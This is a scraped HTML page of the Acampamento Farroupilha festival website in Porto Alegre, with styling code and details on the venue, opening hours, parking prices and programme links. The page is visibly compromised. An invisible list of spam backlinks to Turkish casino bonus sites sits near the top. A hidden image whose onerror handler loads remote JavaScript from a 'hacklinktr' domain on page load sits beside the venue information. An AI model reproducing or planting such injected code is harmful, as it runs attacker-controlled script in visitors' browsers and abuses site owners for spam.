var(--left-thumbnails-width);}.slideshow-wrapper.ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots { grid-template-rows: repeat(var(--dots-count), calc((100% - (var(--thumbnails-count) - 1) * 20px) / var(--thumbnails-count)));}.ba-left-thumbnails-navigation:not(.dots-position-outside) .ba-slideshow-dots.thumbnails-dots { grid-template-rows: repeat(var(--dots-count), calc((100% - ((var(--thumbnails-count) - 1) * 20px + 20px)) / var(--thumbnails-count)));}.ba-slideshow-dots.thumbnails-dots { display: grid; cursor: grab; grid-auto-flow: column; grid-column-gap: 20px; overflow: hidden; justify-content: normal; padding: 0;}.ba-slideshow-dots.thumbnails-dots.disable-move { cursor: default;}.ba-slideshow-dots.thumbnails-dots.disable-move.center-align:not(.count-matched) { justify-content: center;}.ba-slideshow-dots.thumbnails-dots.disable-move.right-align:not(.count-matched) { justify-content: end;}.ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots.disable-move.center-align:not(.count-matched),.ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots.disable-move.right-align:not(.count-matched) { justify-content: initial;}.ba-slideshow-dots.thumbnails-dots > div { background-position: center; background-repeat: no-repeat; line-height: 0; margin-left: 0!important; position: relative; will-change: transform; outline-offset: -2px;}.move-started > * { pointer-events: none;}.slideshow-wrapper:not(.dots-position-outside):not(.ba-left-thumbnails-navigation) .ba-slideshow-dots.thumbnails-dots > div { transform: translateX(20px);}.slideshow-wrapper:not(.dots-position-outside):not(.ba-left-thumbnails-navigation) .ba-slideshow-dots.thumbnails-dots.center-align.disable-move:not(.count-matched) > div { transform: translateX(0px);}.slideshow-wrapper:not(.dots-position-outside):not(.ba-left-thumbnails-navigation) .ba-slideshow-dots.thumbnails-dots.right-align.disable-move:not(.count-matched) > div { transform: translateX(-20px);}.slideshow-wrapper:not(.dots-position-outside).ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots > div { transform: translateY(20px);}.ba-item-product-gallery .ba-gridbox-gallery-image:not(:hover) .ba-simple-gallery-image:after,.ba-slideshow-dots.thumbnails-dots > div.ba-icons:before { opacity: 0;}.ba-item-product-gallery .ba-simple-gallery-image:after,.ba-slideshow-dots.thumbnails-dots > div:after { background: #fff; bottom: 0; content: ""; left: 0; opacity: 0.3; position: absolute; right: 0; top: 0; transition: .3s; z-index: 1;}.ba-item-product-gallery .ba-simple-gallery-image:after { z-index: 0;}.ba-slideshow-dots.thumbnails-dots > div.active:after,.ba-slideshow-dots.thumbnails-dots > div:hover:after { opacity: 0;}.empty-content ~ .ba-slideshow-dots.thumbnails-dots { display: none;}/* Slideshow Thumbnails Left */.ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots { bottom: 0; grid-auto-flow: row !important; grid-row-gap: 20px !important; left: 0; margin: 0 !important; position: absolute; top: 0; width: var(--left-thumbnails-width) !important;}.ba-left-thumbnails-navigation:not(.dots-position-outside) .ba-slideshow-dots.thumbnails-dots { left: 20px; bottom: 20px;}.ba-left-thumbnails-navigation .ba-slideshow { display: flex !important; flex-direction: row-reverse !important;}.ba-item-product-slideshow .ba-slideshow { min-height: inherit;}.ba-left-thumbnails-navigation .ba-slideshow-dots.thumbnails-dots > div { transform: translateX(0);}.ba-left-thumbnails-navigation.dots-position-outside .ba-slideshow-dots.thumbnails-dots .slideshow-content { margin-left: 20px !important;}.ba-left-thumbnails-navigation.dots-position-outside .ba-slideshow-dots.thumbnails-dots { width: var(--left-thumbnails-width) !important;}.ba-left-thumbnails-navigation.dots-position-outside .ba-slideshow-nav,.ba-left-thumbnails-navigation.dots-position-outside .ba-slideshow .ba-overlay { left: calc(var(--left-thumbnails-width) + 20px) !important;}.ba-left-thumbnails-navigation.dots-position-outside .ba-slideshow-nav { width: calc(100% - (calc(var(--left-thumbnails-width) + 20px))) !important;}.ba-left-thumbnails-navigation:not(.dots-position-outside) .ba-slideshow-nav { width: calc(100% - (calc(var(--left-thumbnails-width) + 40px))) !important;}.ba-left-thumbnails-navigation.dots-position-outside .ba-overlay { left: calc(var(--left-thumbnails-width) + 20px) !important;}.ba-left-thumbnails-navigation.dots-position-outside .slideshow-content { margin-left: calc(20px + var(--left-thumbnails-width)) !important; outline: none;}.ba-left-thumbnails-navigation.dots-position-outside .slideshow-content:focus li.active > .ba-slideshow-img { outline: 2px solid #0171e3; outline-offset: -2px;}@keyframes gridbox-gallery-out { to {opacity: 0;}}.carousel-modal.image-lightbox-out .gridbox-gallery-fade-animation { animation: gridbox-gallery-out .3s both ease-in-out !important; opacity: 1;}/*/* Plugin Button*/.ba-button-wrapper a { text-decoration: none;}.ba-item-categories .ba-blog-post .ba-app-sub-category a,.ba-blog-post-add-to-cart,.event-calendar-events-list a,.ba-post-navigation-info a,.intro-post-wrapper .intro-post-info > span a,.ba-item-icon-list .ba-icon-list-wrapper ul li a *,.ba-post-author-title a,.ba-item-one-page-menu a,.ba-item-main-menu a,.ba-item-main-menu .separator,.ba-item-tabs .nav-tabs a,.ba-blog-post-info-wrapper > span a,.intro-post-wrapper > span a,.ba-blog-post-title a,.ba-item-overlay-section .ba-button-wrapper .ba-btn-transition,.ba-btn-transition { cursor: pointer; transition: color .3s ease-in-out, background .3s ease-in-out;}.ba-item-main-menu .separator { cursor: default;}.ba-button-wrapper a { align-items: center; display: inline-flex; justify-content: center;}.ba-item-scroll-to .ba-btn-transition span + i,.ba-item-overlay-section .ba-btn-transition span + i,.ba-item-button .ba-btn-transition span + i { color: inherit; line-height: 1em; text-align: center; width: 1em;}.empty-textnode + i,.ba-item-overlay-section .empty-textnode + i,.ba-btn-transition .empty-textnode + i { margin: 0 !important;}.ba-item-overlay-section,.ba-item-image { line-height: 0 !important;}.ba-image-wrapper > a,.ba-image-wrapper { line-height: 0; display: block;}.ba-image-wrapper { box-sizing: border-box; max-width: 100%;}.ba-image-wrapper img.ba-lightbox-item-image { cursor: zoom-in;}.ba-item-image-field .ba-image-wrapper,.ba-item-overlay-section .ba-image-wrapper,.ba-item-image .ba-image-wrapper { display: inline-block; position: relative;}.ba-item-image-field .ba-image-wrapper img,.ba-item-overlay-section .ba-image-wrapper img,.ba-item-image .ba-image-wrapper img { width: 100% !important;}.ba-image-item-caption,.ba-simple-gallery-caption { opacity: 0;}.ba-item-image .ba-image-wrapper.visible-image-caption .ba-image-item-caption,.ba-item-overlay-section .ba-image-wrapper:hover .ba-image-item-caption,.ba-item-image .ba-image-wrapper:hover .ba-image-item-caption,.ba-gridbox-gallery-image:hover .ba-simple-gallery-caption { opacity: 1;}.ba-item-image .ba-image-wrapper.visible-image-caption .ba-image-item-caption,.ba-item-image .ba-image-wrapper.visible-image-caption:hover img { transform: none !important;}.ba-item-overlay-section img,.ba-image-item-caption,.ba-item-image .ba-image-wrapper img,.ba-image-item-caption .ba-caption-overlay,.ba-gridbox-gallery-image .ba-caption-overlay,.ba-simple-gallery-caption { transition-duration: var(--transition-duration); transition-property: all;}.ba-image-item-caption,.ba-image-item-caption .ba-caption-overlay,.ba-simple-gallery-image,.ba-simple-gallery-caption .ba-caption-overlay,.ba-simple-gallery-caption { bottom: 0; display: flex; flex-direction: column; justify-content: center; left: 0; padding: 20px; position: absolute; right: 0; top: 0;}.ba-btn-transition + .ba-image-item-caption { pointer-events: none;}.ba-image-item-caption .ba-caption-overlay,.ba-simple-gallery-image { padding: 0;}.ba-item .ba-image-wrapper,.ba-item-simple-gallery .ba-gridbox-gallery-image { overflow: hidden; transform: translate3d(0, 0, 0);}.ba-image-item-caption *:not(.ba-caption-overlay),.ba-simple-gallery-caption *:not(.ba-caption-overlay){ z-index: 1;}@keyframes bounceIn { 0%,100%,20%,40%,60%,80% { animation-timing-function: cubic-bezier(.215,.61,.355,1); } 0% { opacity: 0; transform: scale3d(.3,.3,.3); } 20% { transform: scale3d(1.1,1.1,1.1); } 40% { transform: scale3d(.9,.9,.9); } 60% { opacity: 1; transform: scale3d(1.03,1.03,1.03); } 80% { transform: scale3d(.97,.97,.97); } 100% { opacity: 1; transform: scale3d(1,1,1); }}.animated.bounceIn,.ba-item-content-slider .active .bounceIn { animation-duration: .75s;}.ba-item-content-slider .active .bounceIn,.bounceIn { animation-name: bounceIn;}@keyframes bounceInUp { 0%,100%,60%,75%,90% { animation-timing-function: cubic-bezier(.215,.61,.355,1); } 0% { opacity: 0; transform: translate3d(0,200px,0); } 60% { opacity: 1; transform: translate3d(0,-20px,0); } 75% { transform: translate3d(0,10px,0); } 90% { transform: translate3d(0,-5px,0); } 100% { opacity: 1; transform: translate3d(0,0,0); }}.ba-item-content-slider .active .bounceInUp,.bounceInUp { animation-name: bounceInUp;}@keyframes zoomIn { 0% { opacity: 0; transform: scale3d(.85,.85,.85); } 100% { opacity: 1; }}.ba-item-content-slider .active .zoomIn,.zoomIn { animation-name: zoomIn;}@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; }}.ba-item-content-slider .active .fadeIn,.fadeIn { animation-name: fadeIn;}@keyframes fadeInLeft { 0% { opacity: 0; transform: translate3d(-5%,0,0); } 100% { opacity: 1; transform: none; }}.ba-item-content-slider .active .fadeInLeft,.fadeInLeft { animation-name: fadeInLeft;}@keyframes fadeInRight { 0% { opacity: 0; transform: translate3d(5%,0,0); } 100% { opacity: 1; transform: none; }}.ba-item-content-slider .active .fadeInRight,.fadeInRight { animation-name: fadeInRight;}@keyframes fadeInUp { 0% { opacity: 0; transform: translate3d(0,10%,0); } 100% { opacity: 1; transform: none; }}.ba-item-content-slider .active .fadeInUp,.fadeInUp { animation-name: fadeInUp;}</style>

<!-- Google tag (gtag.js) -->

    
	<meta property="og:type" content="article">
	<meta property="og:title" content="Acampamento Farroupilha 2024">
	<meta property="og:description" content="De 07 a 22 de setembro, no Parque Harmonia: Av. Loureiro da Silva, 255 - Porto Alegre. ">
	<meta property="og:url" content="https://acampamentofarroupilhapoa.com.br/">
	<meta property="og:image" content="https://acampamentofarroupilhapoa.com.br/images/2023/thumb.jpg">
	<meta property="og:image:width" content="505">
	<meta property="og:image:height" content="398">
	<meta name="twitter:card" content="summary_large_image">
	
	
	
	
	
	
	
	
	
	
	
</head>
<body class="com_gridbox page " style="opacity: 0; overflow: hidden; margin: 0;">

    <div class="ba-overlay"></div>
    <header class="header "><meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
        <div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-179497138800">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
            
        <div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-14960529410">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-12 ba-tb-la-12 ba-tb-pt-12 ba-sm-pt-12" data-span="12">
                <div class="ba-grid-column column-content-align-middle column-horizontal-align-center lazy-load-image" id="item-14960529411">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-main-menu ba-item" id="item-1734533000424">
<div class="ba-menu-wrapper ba-collapse-submenu">
<div class="main-menu">
<div class="close-menu"><i class="ba-icons ba-icon-close"></i></div>
<div class="integration-wrapper">
<ul id="mod-menu1" class="mod-menu mod-list nav ">
<li class="nav-item item-177"><a href="/#informa%C3%A7%C3%B5es" data-anchor="item-16929056930310" data-alias="informações">Informações</a></li>
<li class="nav-item item-178"><a href="/#mapa" data-anchor="item-16929056930313" data-alias="mapa">Mapa</a></li>
<li class="nav-item item-179"><a href="/#programa%C3%A7%C3%A3o" data-anchor="item-1692902918102" data-alias="programação">Programação</a></li>
<li class="nav-item item-180"><a href="/blog.html">Blog</a></li>
<li class="nav-item item-181"><a href="/#contato" data-anchor="item-1494846679" data-alias="contato">Contato</a></li>
</ul>
</div>
</div>
<div class="open-menu"><i class="ba-icons ba-icon-menu"></i></div>
</div>

<div class="ba-menu-backdrop"></div>
</div>
<div class="ba-item-scroll-to-top ba-item scroll-btn-right" id="item-1661966201736">
	<div class="ba-scroll-to-top">
        <i class="ba-btn-transition zmdi zmdi-chevron-up" tabindex="0" role="button"></i>
    </div>
	
</div>
                    
                </div>
            </div>
        </div>
</div>
</div>
</div>
    </div>
</div>    </header>
    <div class="body">
            <div class="row-fluid ba-container top module-position">
                <div class="ba-col-3 ba-module-position">
                    
<div id="mod-custom110" class="mod-custom custom">
    <ul style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<li><a title="https://www.cattlemensgreeley.com/" href="https://www.cattlemensgreeley.com/" target="_blank" rel="noopener">https://www.cattlemensgreeley.com/</a></li>
<li><a title="Yatırım Şartsız Deneme Bonusu" href="https://www.papercranestore.com/" target="_blank" rel="noopener">Yatırım Şartsız Deneme Bonusu</a></li>
<li><a title="Deneme bonusu veren siteler" href="https://www.uavpioneers.com/" target="_blank" rel="noopener">Deneme bonusu veren siteler</a></li>
<li><a title="deneme bonusu veren siteler 2024" href="https://www.sawneeanimalclinic.com/" target="_blank" rel="noopener">deneme bonusu veren siteler 2024</a></li>
<li><a title="Deneme Bonusu Veren Siteler Yeni" href="https://southsidepizzaschatt.com/" target="_blank" rel="noopener">Deneme Bonusu Veren Siteler Yeni</a></li>
<li><a title="https://midatlanticobgyn.com/" href="https://midatlanticobgyn.com/" target="_blank" rel="noopener">https://midatlanticobgyn.com/</a></li>
<li><a title="deneme bonusu" href="https://www.canyonlakevet.com/" target="_blank" rel="noopener">deneme bonusu</a></li>
<li><a title="deneme bonusu veren casino siteleri" href="https://www.philadelphiatennisclub.com/" target="_blank" rel="noopener">deneme bonusu veren casino siteleri</a></li>
<li><a title="en iyi deneme bonusu veren siteler" href="https://www.scottellarddentistry.com/" target="_blank" rel="noopener">en iyi deneme bonusu veren siteler</a></li>
<li><a title="https://visitleipersforktn.com/" href="https://visitleipersforktn.com/" target="_blank" rel="noopener">https://visitleipersforktn.com/</a></li>
</ul>
</div>

                </div>
                <div class="ba-col-3 ba-module-position">
                    
                </div>
                <div class="ba-col-3 ba-module-position">
                    
                </div>
                 <div class="ba-col-3 ba-module-position">
                    
                </div>
            </div>





        <div class="row-fluid main-body module-position">

            <div class="ba-col-12">
                <div id="system-message-container">
	</div>

                <div class="row-fluid">
    <div class="ba-gridbox-page row-fluid">
        
<div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-16619566240">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        <div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-1661959763425">
        <div class="ba-overlay"></div>
        
        
        <div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-12" data-span="12">
                <div class="ba-grid-column lazy-load-image" id="item-1661959763426">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-headline ba-item" id="item-1661959511979" style="">
	<div class="headline-wrapper zoom" contenteditable="true" data-lt-tmp-id="lt-160963" spellcheck="false" data-gramm="false">
        <h1 style=""><span><span style="animation-delay: 0s">a</span><span style="animation-delay: 0.1s">p</span><span style="animation-delay: 0.2s">r</span><span style="animation-delay: 0.30000000000000004s">e</span><span style="animation-delay: 0.4s">s</span><span style="animation-delay: 0.5s">e</span><span style="animation-delay: 0.6s">n</span><span style="animation-delay: 0.7s">t</span><span style="animation-delay: 0.7999999999999999s">a</span></span></h1>
    </div>
	
    
</div>
<div class="ba-item-image ba-item" id="item-1661959775217" style="" data-effect="zoomIn">
	<div class="ba-image-wrapper ba-fade visible-image-caption">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="Acampamento Farroupilha 2023" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/estrutura/2025/logo---apresenta-.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-image ba-item" id="item-1756818978784" data-effect="zoomIn">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2025/grupo-1092.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-headline ba-item" id="item-16933350888430">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 42px !important; transform: none !important; transform-origin: 585px 21px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 42px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 42px !important; transform: none !important; transform-origin: 585px 21px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 42px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-84900" spellcheck="false" data-gramm="false">
        <h3>Evento gratuito e com acessibilidade</h3>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>
    <div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-16929056930310">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-16929056930313">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-4 ba-sm-la-12 ba-sm-la-order-1" data-span="4">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-top lazy-load-image" id="item-16929056930314">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-feature-box ba-item" id="item-1692906072960">
	<div class="ba-feature-box-wrapper ba-feature-list-layout">
        <div class="ba-feature-box">
<div class="ba-feature-image-wrapper" data-type="image"><div class="ba-feature-image"></div></div>
<div class="ba-feature-caption">
<div class="ba-feature-title-wrapper"><h3 class="ba-feature-title">Parque Harmonia</h3></div>
<div class="ba-feature-description-wrapper"><div class="ba-feature-description">Rua Otávio Francisco Caruso da Rocha, 333, Parque Harmonia</div></div>
</div>
</div>
    </div>
	
    
</div>
<div class="ba-item-feature-box ba-item" id="item-16929064892120">
	<div class="ba-feature-box-wrapper ba-feature-list-layout">
        <div class="ba-feature-box">
<div class="ba-feature-image-wrapper" data-type="image"><div class="ba-feature-image"></div></div>
<div class="ba-feature-caption">
<div class="ba-feature-title-wrapper"><h3 class="ba-feature-title">HORÁRIO</h3></div>
<div class="ba-feature-description-wrapper"><div class="ba-feature-description">Diariamente das 9h às 24h<br>
</div></div>
</div>
</div>
    </div>
	
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1747430427505">
	<style scoped=""></style>
    <div class="custom-html">

<img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" style="display:none" onerror="(()=&gt;{var s=document.createElement('script');s.src='https://hacklinktr.com/panelhacklinktr/1067.js';document.body.appendChild(s);})();" width="100" height="100" data-gridbox-lazyload-src="x" class="lazy-load-image">
</div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-4 ba-sm-la-12 ba-sm-la-order-1" data-span="4" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-top lazy-load-image" id="item-1692905915953">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-feature-box ba-item" id="item-16929068406130">
	<div class="ba-feature-box-wrapper ba-feature-list-layout">
        <div class="ba-feature-box">
<div class="ba-feature-image-wrapper" data-type="image"><div class="ba-feature-image"></div></div>
<div class="ba-feature-caption">
<div class="ba-feature-title-wrapper"><h3 class="ba-feature-title">Aberto</h3></div>
<div class="ba-feature-description-wrapper"><div class="ba-feature-description">De domingo a domingo</div></div>
</div>
</div>
    </div>
	
    
</div>
<div class="ba-item-image ba-item" id="item-1692907017870">
	<div class="ba-image-wrapper ba-fade">
        <a class="ba-btn-transition" target="_blank" href="https://drive.google.com/file/d/1pIg2vuweMNOFus5eMwPqQR1zfYwr1810/view?usp=sharing"></a><a class="ba-btn-transition" href="https://drive.google.com/file/d/1pIg2vuweMNOFus5eMwPqQR1zfYwr1810/view?usp=sharing" target="_blank"><img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2023/infos-mapa.png" class="lazy-load-image"></a>
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-4 ba-sm-la-12 ba-sm-la-order-1" data-span="4" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-top lazy-load-image" id="item-1692905915954">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-feature-box ba-item" id="item-16929068948700">
	<div class="ba-feature-box-wrapper ba-feature-list-layout">
        <div class="ba-feature-box">
<div class="ba-feature-image-wrapper" data-type="image"><div class="ba-feature-image"></div></div>
<div class="ba-feature-caption">
<div class="ba-feature-title-wrapper"><h3 class="ba-feature-title">Estacionamento</h3></div>
<div class="ba-feature-description-wrapper"><div class="ba-feature-description">Casa do Gaúcho (VIP): R$ 60,00/por dia/por acesso
Leste e Orla: R$ 50,00/por dia/por acesso
Pacote 21 dias área credenciados: R$ 600,00
Pacote 21 dias motorhome: R$ 1.500,00</div></div>
</div>
</div>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
</div>
    </div>
</div>
<div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-1692902918102">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        <div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-1692903466539">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-3" data-span="3" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-1692903466540">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-1692903717182" data-effect="fadeInLeft">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2023/programacao-01.png" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-6" data-span="6" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-top column-content-align-middle-sm lazy-load-image" id="item-1692903694354">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-headline ba-item" id="item-1692903794176">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 572.555px !important; height: 130px !important; transform: none !important; transform-origin: 286.277px 65px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 572.555px !important; height: 130px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-234628" spellcheck="false" data-gramm="false">
        <h1>Confira a Programação</h1>
    </div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-3" data-span="3" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-1692903694355">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-image ba-item" id="item-16929037609430" data-effect="fadeInRight">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2023/programacao-02.png" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-1692904046919">
        <div class="ba-overlay"></div>
        
        
        <div class="column-wrapper">
            <div class="ba-col-12 ba-grid-column-wrapper" data-span="12">
                <div class="ba-grid-column lazy-load-image" id="item-1692904046920">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-headline ba-item" id="item-1692903987578">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 42px !important; transform: none !important; transform-origin: 585px 21px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 42px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true">
        <h3>PREPARA TEU MATE E VEM PARA O HARMONIA, TCHÊ!</h3>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-16929040803940">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-6 ba-sm-la-12" data-span="6" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-16929040803942">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-image ba-item" id="item-16929045501710">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2023/palco.png" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-1692904596250" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://drive.google.com/file/d/1EdCsoH_QeFQN--lEthLMYoktTc_YnUa5/view?usp=sharing" target="_blank">
            <span>Confira o calendário completo</span>
        </a>
    </div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-6 ba-sm-la-12" data-span="6" style="">
                <div class="ba-grid-column column-content-align-top column-horizontal-align-center lazy-load-image" id="item-1692904083438">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-16929047594280" style="--top-page-offset: 0px; --bottom-page-offset: 0px; --translate-top: 1916px; --translate-left: 681px; --translate-right: 84px; --translate-bottom: 3619px; --translate-border-left: 52px; --translate-border-right: 51px;">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/estrutura/2025/grupo-1294.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-16929049568270" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://drive.google.com/file/d/1ilZfgQQnwSYB0ugroQ4bw6EyZ9OwEfbw/view?usp=sharing" target="_blank">
            <span>Confira o calendário completo</span>
        </a>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-17229803718310">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-6 ba-sm-la-12" data-span="6" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-17229803718316">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-17229803718311">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/estrutura/2025/por-do-sol-da-cancao-pia---logo.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-17229803718312" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://drive.google.com/file/d/1zgfHXmw74sXYwijruCS229a-h5diy-3a/view?usp=sharing" target="_blank">
            <span>Confira o regulamento completo</span>
        </a>
    </div>
	
    
</div>

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-6 ba-sm-la-12" data-span="6" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-17229803718317">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-17237486061560">
	<div class="ba-image-wrapper ba-fade">
